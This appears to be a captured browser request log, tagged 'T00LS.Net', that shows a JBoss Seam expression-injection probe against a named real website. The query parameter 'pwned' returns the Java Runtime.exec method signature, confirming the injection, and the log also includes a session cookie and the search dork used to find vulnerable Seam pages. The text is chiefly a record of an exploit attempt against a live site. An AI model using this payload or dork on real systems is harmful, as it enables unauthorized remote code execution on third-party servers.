 Request URL: http://www.paytraq.com/paytraq/tour.seam?pwned=public+java.lang.Process+java.lang.Runtime.exec%28java.lang
.String%29+throws+java.io.IOException&cid=28862
Request Method: GET
Status Code: 200 OK
▼Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: keep-alive
Cookie: JSESSIONID=C07891D640405B363B3962AF95F0DD09.node2; __utma=154790969.587466680.1323659931.1323706642.1324469935
.7; __utmb=154790969.2.10.1324469935; __utmc=154790969; __utmz=154790969.1324469935.7.3.utmcsr=google|utm c
)|utmcmd=organic|utmctr=inurl%3Ahome.seam%3Factionoutcome%3D
Host: www.paytraq.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.8 (KHTML, like Gecko) Chrome/17.0.928.0
Safari/535.8
▼Query String Parameters view URL encoded
pwned: public java.lang.Process java.lang.Runtime.exec(java.lang.String) throws java.io.IOException
cid: 28862
T00LS.Net